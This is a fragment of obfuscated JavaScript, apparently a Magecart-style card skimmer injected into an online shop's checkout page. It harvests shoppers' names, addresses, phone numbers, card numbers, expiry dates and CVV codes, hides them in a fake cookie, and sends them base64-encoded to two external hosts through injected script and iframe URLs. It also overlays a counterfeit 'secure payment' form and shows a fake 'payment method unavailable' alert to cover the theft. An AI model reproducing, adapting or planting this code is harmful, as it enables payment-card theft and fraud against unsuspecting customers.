_0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var 